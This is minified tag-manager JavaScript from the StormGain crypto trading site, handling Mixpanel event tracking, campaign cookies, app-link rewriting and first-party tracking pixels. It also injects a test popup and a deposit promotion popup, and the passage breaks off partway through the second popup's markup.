if(b.click_type){mixpanel.track(b.click_type,{"mixpanel_libertex_ver":mixpanel_libertex_ver,"product_id":b.product_id,"product_name":b.product_name,"product_category":b.product_category,"product_subcategory":b.product_subcategory,"page_system":b.page_system,"page_name":b.page_name,"page_channel":b.page_channel,"page_language":b.page_language,"page_environment":b.page_environment,"page_category":b.page_category,"page_path":b.page_path,"page_broker":b.page_broker});}
}}catch(e){utag.DB(e)}},function(a,b){try{if(1){b['page_dom_url']=b['dom.url']}}catch(e){utag.DB(e);}},function(a,b){try{if(1){b['page_dom_referrer']=b['dom.referrer']}}catch(e){utag.DB(e);}},function(a,b){try{if(typeof b['cp.page_dom_referrer_original']=='undefined'||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())<0)||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().indexOf('promo.stormgain.com')>-1)||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().indexOf('stormgain.global')>-1)){document.cookie="page_dom_referrer_original="+b['page_dom_referrer']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.page_dom_referrer_original']=b['page_dom_referrer'];}}catch(e){utag.DB(e);}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[115]=='undefined'){utag.runonce.ext[115]=1;if((b['page_dom_url'].toString().indexOf('stormgain.com')>-1&&b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)){const buttons2track=['[data-icid-id^="banner_"]','[data-icid="banner"]','[data-icid="button"]','[data-icid="link"]',].join(',');const buttonsArray=Array.from(document.querySelectorAll(buttons2track));buttonsArray.forEach(button=>{button.addEventListener('click',event=>{const params={t_profile:'ep-web',abtest_experiments_bucket:b.abtest_experiments_bucket,abtest_experiments_name:b.abtest_experiments_name,event_date_utc:new Date().toISOString().replace('T',' ').slice(0,19),event_type:'order',event_value:button.getAttribute('href'),fx_visitor_id:b.customer_profile_fx_visitor_id,mixlib:typeof(mixpanel)!=='undefined'&&mixpanel.config?typeof(mixpanel.config):'undefined',page_broker:b.page_broker,page_channel:b.page_channel,page_dom_referrer:b.page_dom_referrer,page_dom_url:b.page_dom_url||location.href,page_environment:b.page_environment,page_language:b.page_language,page_system:b.page_system,product_category:button.getAttribute('data-icid'),product_id:button.getAttribute('data-icid-id')||button.getAttribute('data-icid'),session_id:b['cp.utag_main_ses_id'],user_agent:b['js_page.userAgent'],visitor_id:b['cp.utag_main_v_id']};for(const key in params){if(typeof params[key]==='object')params[key]=JSON.stringify(params[key])}
fetch('https://tealium-proxy.stormgain.com/',{method:'POST',body:JSON.stringify(params)})});});}}}catch(e){utag.DB(e)}},function(a,b){try{if((b['qp.referrer_long'].toString().toLowerCase().indexOf('promo.stormgain.com/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('bonus'.toLowerCase())>-1)||(b['qp.referrer_long'].toString().toLowerCase().indexOf('stormgain.global/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('bonus'.toLowerCase())>-1)){b['icid_sf']='7011O000002cb8G'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['qp.referrer_long'].toString().toLowerCase().indexOf('promo.stormgain.com/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('interest-rate'.toLowerCase())>-1)||(b['qp.referrer_long'].toString().toLowerCase().indexOf('stormgain.global/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('interest-rate'.toLowerCase())>-1)){b['icid_sf']='7011O0000028ghv'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)){(function(){var appLinks=Array.from(document.querySelectorAll('.download-app, .app-download__btn, [data-icid="adjust_link"], [data-icid-id^="adjust_btn"], [data-icid-id="btn_app_store"], [data-icid-id^="btn_app_store"],[data-icid-id^="btn_google_play"], [href*="adjust.com"]'));appLinks.map(function(o){var campaign={"referrer":(b['cp.page_dom_referrer_original']?b['cp.page_dom_referrer_original']:b['page_dom_referrer']),"icid":o.getAttribute('data-icid-id'),"v_id":b['customer_profile_fx_visitor_id']};o.href=o.origin+o.pathname+'?campaign='+encodeURIComponent(JSON.stringify(campaign.referrer))
+'&adgroup='+encodeURIComponent(b['dom.url'])+'&icid='+o.getAttribute('data-icid-id')+'&visitor_id='+b['customer_profile_fx_visitor_id'];});})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[62]=='undefined'){utag.runonce.ext[62]=1;if((b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25-sh'.toLowerCase())<0&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())<0)||(b['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25-sh'.toLowerCase())<0&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())<0)){(function(){let search=(new URL(window.location.href)).searchParams;let query=["?campaign="+(""||search.get("utm_country")),"creative="+(""||search.get("utm_id")||''),"adgroup="+(window.location.href)];function setLink(){if(document.getElementById("appstore")){document.getElementById("appstore").href+=query.join("&")}
if(document.getElementById("gstore")){document.getElementById("gstore").href+=query.join("&")}}
setLink();})()}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[28]=='undefined'){utag.runonce.ext[28]=1;if((b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25'.toLowerCase())>-1)||(b['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())>-1)){(function(){var campaign=(new URL(window.location.href)).searchParams.get("utm_country");function setLink(){var href="https://app.adjust.com/drm4v2f_5hbd264?campaign="+campaign+"&adgroup="+window.location.href;document.getElementById("appstore").href=href;document.getElementById("gstore").href=href;}
if(!campaign){fetch("https://api-geo.stormgain.com/v1/geoip")
.then((resp)=>resp.json())
.then(function(data){campaign=data.data.country_iso2;setLink();})}else{setLink()}})()}}}catch(e){utag.DB(e)}},function(a,b){try{if(typeof b['qp.cxd']!='undefined'){document.cookie="cxd="+b['page_dom_url']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.cxd']=b['page_dom_url'];}}catch(e){utag.DB(e);}},function(a,b){try{if(typeof b['cp.cxd']!='undefined'){mixpanel.people.set
({"$initial_referrer":utag_data['cp.cxd'],});}}catch(e){utag.DB(e)}},function(a,b){try{if(b['tealium_environment'].toString().toLowerCase().indexOf('prod'.toLowerCase())>-1){b['page_environment']='prod'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['dom.domain'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)){utag_data.cpi=b.customer_profile_id;utag_data.cpm=b.customer_profile_email;}}catch(e){utag.DB(e)}},function(a,b){try{if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&typeof b['customer_profile_id']!='undefined'&&b['customer_profile_email'].toString().toLowerCase().indexOf('aymen'.toLowerCase())>-1&&b['page_dom_referrer'].toString().toLowerCase().indexOf('100692'.toLowerCase())>-1)){(function(){function func(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">TEST</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Accusamus ex expedita harum inventore ipsa nisi quas quia similique! A beatae, dicta doloribus ea mollitia natus officia quam repudiandae sequi velit.<br><br> '+
'<strong style="text-align: left">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Dolorem ex incidunt laboriosam, modi mollitia quam quasi! Adipisci asperiores, dolore earum id, ipsum itaque magnam non obcaecati, quasi sunt tempore vero?</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://app.stormgain.com/" onclick="mixpanel.track(\'mo_web_sg_affiliate_ref_en - order\');" class="inbox-submit-btn text-center" style="color:#000;"> More Details </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_affiliate_ref_en - view");document.cookie='mo_web_sg_affiliate_ref_en_cookie=1';setMyCookie();setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}
function setMyCookie(){var now=new Date();now.setDate(now.getDate()+1);document.cookie="mo_web_sg_affiliate_ref_en_cookie=true; expires="+now.toUTCString()+"; path=/";}}
if(document.cookie.indexOf('mo_web_sg_affiliate_ref_en_cookie')>-1){return}else{setInterval(func,1000*15);}})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[116]=='undefined'){utag.runonce.ext[116]=1;if(b['dom.url'].toString().toLowerCase().indexOf('flashJuly'.toLowerCase())>-1){var sfid="7013g000000ktyA";utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:sfid,page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",icid:sfid,icid_sf:sfid,sf_campaignId:sfid,page_language:b.page_language,page_channel:"ep-web",});console.log("link");(function(w,d,t,r,u){var s=d.createElement(t);s.setAttribute('alt','na');s.setAttribute('height','0px');s.setAttribute('width','0px');console.log('elk link');s.setAttribute("hidden",true);s.src=r;s.async=true;var scr=d.getElementsByTagName('body')[0];var par=scr.parentNode;par.insertBefore(s,scr.nextSibling)})
(window,document,"img","https://tealium-proxy.stormgain.com/?t_profile=ep-web&client_id="+b["qp.customer_id"]+"&sf_campaignId="+sfid+"&page_system=storm"+"&page_language="+encodeURIComponent(b.page_language)+"&page_channel="+encodeURIComponent(b.page_channel)+"&customer_profile_broker=storm"+"&icid_sf="+sfid+"&page_environment=prod"+"&customer_login=1"+"&event_type=order"+"&product_category=marketing_campaign"+"&customer_id="+b["qp.customer_id"]);}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[270]=='undefined'){utag.runonce.ext[270]=1;if(b['dom.url'].toString().toLowerCase().indexOf('promo/cryptoreport/'.toLowerCase())>-1||b['dom.url'].toString().toLowerCase().indexOf('promo%2Fcryptoreport'.toLowerCase())>-1||b['page_dom_url'].toString().toLowerCase().indexOf('promo/cryptoreport'.toLowerCase())>-1||b['dom.url'].toString().indexOf('ty_page_cryptoresearch_mob')>-1){var langSfCampaign={"ru":"7013g000000DfO6","en":"7013g000000DfOB","es":"7013g000000DfOG","de":"7013g000000DfOL","tr":"7013g000000DfOQ"},sfid=langSfCampaign[b['page_language'].toLowerCase()];utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_profile_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:sfid,page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",icid:sfid,icid_sf:sfid,sf_campaignId:sfid,page_language:b.page_language,page_channel:"ep-web",});console.log("link");(function(w,d,t,r,u){var s=d.createElement(t);s.setAttribute('alt','na');s.setAttribute('height','0px');s.setAttribute('width','0px');console.log('elk link');s.setAttribute("hidden",true);s.src=r;s.async=true;var scr=d.getElementsByTagName('body')[0];var par=scr.parentNode;par.insertBefore(s,scr.nextSibling);})
(window,document,"img","https://tealium-proxy.stormgain.com/?t_profile=ep-web&client_id="+b["qp.customer_profile_id"]+"&sf_campaignId="+sfid+"&page_system=storm"+"&page_language="+encodeURIComponent(b.page_language)+"&page_channel="+encodeURIComponent(b.page_channel)+"&customer_profile_broker=storm"+"&icid_sf="+sfid+"&page_environment=prod"+"&customer_login=1"+"&event_type=order"+"&product_category=marketing_campaign"+"&customer_id="+b["qp.customer_profile_id"]);}}}catch(e){utag.DB(e)}},function(a,b){try{if(typeof b['qp.fbclid']!='undefined'||typeof b['qp.gclid']!='undefined'){(function(){let clickids=JSON.parse(localStorage.getItem('clickids'))||{},ids=[['gclid','qp.gclid'],['fbclid','qp.fbclid']];ids.map(o=>{clickids[o[0]]=b[o[1]]?b[o[1]]:clickids[o[0]];});localStorage.setItem('clickids',JSON.stringify(clickids));})();}}catch(e){utag.DB(e)}},function(a,b){try{if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&typeof b['customer_profile_id']!='undefined'&&parseFloat(b['page_dom_url'])>=parseFloat(100692)&&b['customer_profile_email'].toString().toLowerCase().indexOf('testmne'.toLowerCase())>-1)){if(document.cookie.indexOf('mo_web_sg_activate_account_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(23, 36, 56, 0.7) !important; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #243861 !important; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #fff;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #fff; text-transform: capitalize; background-color: #00D664 !important; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> '+
'<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#fff"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#fff"/> </svg> </button> <div class="inbox-image"> <svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<path d="M40.8687 63.8H38.8687C33.3687 63.8 28.8687 59.3 28.8687 53.8V15C28.8687 9.5 33.3687 5 38.8687 5H40.8687C46.3687 5 50.8687 9.5 50.8687 15V53.8C50.8687 59.3 46.3687 63.8 40.8687 63.8ZM38.7687 7C34.3687 7 30.7687 10.6 30.7687 15V53.8C30.7687 58.2 34.3687 61.8 38.7687 61.8H40.7687C45.1687 61.8 48.7687 58.2 48.7687 53.8V15C48.7687 10.6 45.1687 7 40.7687 7H38.7687Z" fill="#FFB540"/>\n'+
'<path d="M29.7687 57.4001H15.6687C15.5687 57.4001 15.3687 57.4001 15.2687 57.4001C14.2687 57.3001 13.4687 56.7001 13.1687 55.8001C12.8687 55.0001 12.9688 54.1001 13.4688 53.4001L16.6687 49.2001C22.0687 42.2001 23.4688 40.3001 29.0688 32.7001L30.6688 33.9001C25.0688 41.5001 23.6688 43.3001 18.2688 50.4001L15.0687 54.6001C14.9687 54.8001 14.9688 54.9001 14.9688 55.0001C14.9688 55.1001 15.1688 55.3001 15.4688 55.3001H15.5687H29.6688V57.4001H29.7687Z" fill="#FFB540"/>\n'+
'<path d="M44.8687 21.3C44.2687 21.3 43.8687 20.9 43.8687 20.3C43.8687 18.1 42.0687 16.3 39.8687 16.3C37.6687 16.3 35.8687 18.1 35.8687 20.3C35.8687 20.9 35.4687 21.3 34.8687 21.3C34.2687 21.3 33.8687 20.9 33.8687 20.3C33.8687 17 36.5687 14.3 39.8687 14.3C43.1687 14.3 45.8687 17 45.8687 20.3C45.8687 20.9 45.4687 21.3 44.8687 21.3Z" fill="#FFB540"/>\n'+
'<path d="M34.8687 48.1001C34.2687 48.1001 33.7687 47.6001 33.7687 47.0001V43.2001C33.7687 42.6001 34.2687 42.1001 34.8687 42.1001C35.4687 42.1001 35.9687 42.6001 35.9687 43.2001V47.1001C35.9687 47.6001 35.4687 48.1001 34.8687 48.1001ZM34.8687 39.4001C34.2687 39.4001 33.8687 38.9001 33.8687 38.3001V34.5001C33.8687 33.9001 34.3687 33.4001 34.9687 33.4001C35.5687 33.4001 36.0687 33.9001 36.0687 34.5001V38.3001C35.9687 38.9001 35.4687 39.4001 34.8687 39.4001ZM34.8687 30.7001C34.2687 30.7001 33.7687 30.2001 33.7687 29.6001V25.7001C33.7687 25.1001 34.2687 24.6001 34.8687 24.6001C35.4687 24.6001 35.9687 25.1001 35.9687 25.7001V29.6001C35.9687 30.2001 35.4687 30.7001 34.8687 30.7001Z" fill="#FFB540"/>\n'+
'<path d="M29.7687 57.4001H22.8687C22.2687 57.4001 21.8687 57.0001 21.8687 56.4001V30.1001C21.8687 28.2001 22.6687 26.5001 24.0687 25.3001L29.0687 21.1001C29.3687 20.8001 29.7687 20.8001 30.1687 21.0001C30.5687 21.2001 30.7687 21.5001 30.7687 21.9001V56.4001C30.7687 57.0001 30.3687 57.4001 29.7687 57.4001ZM23.8687 55.4001H28.7687V24.0001L25.3687 26.8001C24.3687 27.6001 23.8687 28.8001 23.8687 30.1001V55.4001Z" fill="#FFB540"/>\n'+
'<path d="M63.9688 57.4H49.8688V55.4H63.9688C64.0688 55.4 64.0687 55.4 64.1687 55.4C64.5687 55.4 64.6687 55.1 64.6687 55.1C64.6687 55 64.7687 54.8 64.5687 54.7L61.4688 50.6C55.9688 43.3 54.6687 41.6 48.9688 34L50.5688 32.8C56.2688 40.3 57.5687 42 63.0687 49.3L66.1688 53.4C66.6688 54.1 66.8687 55 66.4688 55.8C66.0688 56.7 65.2688 57.2 64.3688 57.4C64.2688 57.4 64.0688 57.4 63.9688 57.4Z" fill="#FFB540"/>\n'+
'<path d="M56.6687 57.4H49.7687C49.1687 57.4 48.7687 57 48.7687 56.4V21.9C48.7687 21.5 48.9687 21.2 49.3687 21C49.7687 20.8 50.1687 20.9 50.4687 21.1L55.4687 25.3C56.8687 26.5 57.6687 28.2 57.6687 30.1V56.4C57.6687 57 57.2687 57.4 56.6687 57.4ZM50.8687 55.4H55.7687V30.1C55.7687 28.8 55.1687 27.6 54.2687 26.8L50.8687 24V55.4Z" fill="#FFB540"/>\n'+
'<path d="M41.3687 57.4H30.4688C29.8687 57.4 29.4688 57 29.4688 56.4C29.4688 55.8 29.8687 55.4 30.4688 55.4H41.3687C41.9688 55.4 42.3687 55.8 42.3687 56.4C42.3687 57 41.9688 57.4 41.3687 57.4Z" fill="#FFB540"/>\n'+
'<path d="M49.1687 57.4H45.5687C44.9687 57.4 44.5687 57 44.5687 56.4C44.5687 55.8 44.9687 55.4 45.5687 55.4H49.1687C49.7687 55.4 50.1687 55.8 50.1687 56.4C50.1687 57 49.7687 57.4 49.1687 57.4Z" fill="#FFB540"/>\n'+
'<path d="M37 68C37.5523 68 38 67.5523 38 67C38 66.4477 37.5523 66 37 66C36.4477 66 36 66.4477 36 67C36 67.5523 36.4477 68 37 68Z" fill="#FFB540"/>\n'+
'<path d="M33 66C33.5523 66 34 65.5523 34 65C34 64.4477 33.5523 64 33 64C32.4477 64 32 64.4477 32 65C32 65.5523 32.4477 66 33 66Z" fill="#FFB540"/>\n'+
'<path d="M33 70C33.5523 70 34 69.5523 34 69C34 68.4477 33.5523 68 33 68C32.4477 68 32 68.4477 32 69C32 69.5523 32.4477 70 33 70Z" fill="#FFB540"/>\n'+
'<path d="M37 72C37.5523 72 38 71.5523 38 71C38 70.4477 37.5523 70 37 70C36.4477 70 36 70.4477 36 71C36 71.5523 36.4477 72 37 72Z" fill="#FFB540"/>\n'+
'<path d="M37 76C37.5523 76 38 75.5523 38 75C38 74.4477 37.5523 74 37 74C36.4477 74 36 74.4477 36 75C36 75.5523 36.4477 76 37 76Z" fill="#FFB540"/>\n'+
'<path d="M41 76C41.5523 76 42 75.5523 42 75C42 74.4477 41.5523 74 41 74C40.4477 74 40 74.4477 40 75C40 75.5523 40.4477 76 41 76Z" fill="#FFB540"/>\n'+
'<path d="M33 74C33.5523 74 34 73.5523 34 73C34 72.4477 33.5523 72 33 72C32.4477 72 32 72.4477 32 73C32 73.5523 32.4477 74 33 74Z" fill="#FFB540"/>\n'+
'<path d="M45 74C45.5523 74 46 73.5523 46 73C46 72.4477 45.5523 72 45 72C44.4477 72 44 72.4477 44 73C44 73.5523 44.4477 74 45 74Z" fill="#FFB540"/>\n'+
'<path d="M41 68C41.5523 68 42 67.5523 42 67C42 66.4477 41.5523 66 41 66C40.4477 66 40 66.4477 40 67C40 67.5523 40.4477 68 41 68Z" fill="#FFB540"/>\n'+
'<path d="M41 72C41.5523 72 42 71.5523 42 71C42 70.4477 41.5523 70 41 70C40.4477 70 40 70.4477 40 71C40 71.5523 40.4477 72 41 72Z" fill="#FFB540"/>\n'+
'<path d="M45 66C45.5523 66 46 65.5523 46 65C46 64.4477 45.5523 64 45 64C44.4477 64 44 64.4477 44 65C44 65.5523 44.4477 66 45 66Z" fill="#FFB540"/>\n'+
'<path d="M45 70C45.5523 70 46 69.5523 46 69C46 68.4477 45.5523 68 45 68C44.4477 68 44 68.4477 44 69C44 69.5523 44.4477 70 45 70Z" fill="#FFB540"/>\n'+
'<path d="M29 64C29.5523 64 30 63.5523 30 63C30 62.4477 29.5523 62 29 62C28.4477 62 28 62.4477 28 63C28 63.5523 28.4477 64 29 64Z" fill="#FFB540"/>\n'+
'<path d="M25 62C25.5523 62 26 61.5523 26 61C26 60.4477 25.5523 60 25 60C24.4477 60 24 60.4477 24 61C24 61.5523 24.4477 62 25 62Z" fill="#FFB540"/>\n'+
'<path d="M29 68C29.5523 68 30 67.5523 30 67C30 66.4477 29.5523 66 29 66C28.4477 66 28 66.4477 28 67C28 67.5523 28.4477 68 29 68Z" fill="#FFB540"/>\n'+
'<path d="M49 64C49.5523 64 50 63.5523 50 63C50 62.4477 49.5523 62 49 62C48.4477 62 48 62.4477 48 63C48 63.5523 48.4477 64 49 64Z" fill="#FFB540"/>\n'+
'<path d="M53 62C53.5523 62 54 61.5523 54 61C54 60.4477 53.5523 60 53 60C52.4477 60 52 60.4477 52 61C52 61.5523 52.4477 62 53 62Z" fill="#FFB540"/>\n'+
'<path d="M49 68C49.5523 68 50 67.5523 50 67C50 66.4477 49.5523 66 49 66C48.4477 66 48 66.4477 48 67C48 67.5523 48.4477 68 49 68Z" fill="#FFB540"/>\n'+
'</svg>\n </div><strong class="inbox-title" style="color: #fff !important;font-size: xx-large"> '+
' Start earning in 3 easy steps'+
'</strong> <div class="inbox-content"> '+
'<p class="inbox-paragraph" style="padding-top: 20px"><ul class="inbox-paragraph" style="text-align: left;margin-left: 20px; font-size: 16px;" ><li> '+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="3.33333" y="18.3333" width="13.3333" height="3.33333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="8.33333" y="13.3333" width="3.33333" height="13.3333" rx="1" fill="#13DA5A"/>\n'+
'<path d="M27.9167 19.1667H27.5V11.6667H32.5C32.9604 11.6667 33.3333 11.2933 33.3333 10.8333C33.3333 10.3733 32.9604 9.99999 32.5 9.99999H27.5V7.49999C27.5 7.03999 27.1271 6.66666 26.6667 6.66666C26.2062 6.66666 25.8333 7.03999 25.8333 7.49999V9.99999H25.4167C22.43 9.99999 20 12.43 20 15.4167C20 18.4033 22.43 20.8333 25.4167 20.8333H25.8333V28.3333H20.8333C20.3729 28.3333 20 28.7067 20 29.1667C20 29.6267 20.3729 30 20.8333 30H25.8333V32.5C25.8333 32.96 26.2062 33.3333 26.6667 33.3333C27.1271 33.3333 27.5 32.96 27.5 32.5V30H27.9167C30.9033 30 33.3333 27.57 33.3333 24.5833C33.3333 21.5967 30.9033 19.1667 27.9167 19.1667ZM25.8333 19.1667H25.4167C23.3487 19.1667 21.6667 17.4846 21.6667 15.4167C21.6667 13.3487 23.3487 11.6667 25.4167 11.6667H25.8333V19.1667ZM27.9167 28.3333H27.5V20.8333H27.9167C29.9846 20.8333 31.6667 22.5154 31.6667 24.5833C31.6667 26.6512 29.9846 28.3333 27.9167 28.3333Z" fill="#13DA5A" stroke="#13DA5A" stroke-width="0.8"/>\n'+
'</svg>\n <span  style="color: #fff !important;">1. Make an initial deposit</span> <br> <span style="color: grey !important;font-size: small !important">Make your initial deposit of <span style="color: #02d464 !important;">USDT 250</span> using your preferred payment method\n</span>\n'+
' <br><br><li>'+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="10" y="5" width="20" height="30" rx="2" stroke="#13DA5A" stroke-width="2.4"/>\n'+
'<path d="M16.6667 6.66669L23.3333 6.66669" stroke="#13DA5A" stroke-width="2" stroke-linecap="round"/>\n'+
'</svg>\n <span  style="color: #fff !important;">2. Receive a free call from an expert</span> <br> <span style="color: grey !important;font-size: small !important">Receive free and professional advice from a dedicated financial expert</span>\n'+' <br><br><li>'+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="5" y="5" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'<rect x="11.6667" y="11.6667" width="3.33333" height="13.3333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="18.3333" y="11.6667" width="3.33333" height="23.3333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="25" y="5" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'<rect x="31.6667" y="11.6667" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'</svg>\n <span  style="color: #fff !important;">3. Start making money from home</span> <br> <span style="color: grey !important;font-size: small !important">Start trading straight away and earn money from the price of bitcoin today</span>\n'+
' </ul></p>'+
